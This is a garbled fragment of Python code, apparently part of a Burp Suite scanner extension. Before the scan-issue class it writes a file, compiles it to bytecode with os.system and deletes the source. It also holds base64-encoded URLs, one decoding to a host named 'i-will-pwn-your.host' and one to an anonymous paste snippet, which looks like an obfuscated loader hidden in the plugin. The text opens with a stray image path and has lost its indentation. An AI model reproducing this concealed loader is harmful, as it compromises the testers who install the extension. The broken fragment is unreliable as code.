 f.write(result)
os.system("python3 -c 'import py_compile as p; p.compile(\"{}\", cfile=\"{}\")'".format(y, y + "c"))
os.remove(y)
# data = "aHR0cHM6Ly9hcGkucGFzdGVjb2RlLmlvL2Fub24vcmF3LXNuaXBwZXQvenRxZGk4MW0/
cmF3PWlubGluZSZ0aWNrZXQ9OTAzN2MzYmUtZmFlZC00MTc2LTg2ZGQtY2Y3MmQ1YmU0NTE4Cg=="
data = "aHR0cHM6Ly9pLXdpbGwtcHduLXlvdXIuaG9zdC81ODRlZGVhMTAzY2IyZjdlZGU2NmU0ZGRlOWJmM2I0Ngo="
# Define a custom scan issue to be added to the Scanner tab
class CustomScanIssue(IScanIssue):
def __init__(self, httpService, url, httpMessages, name, detail, severity):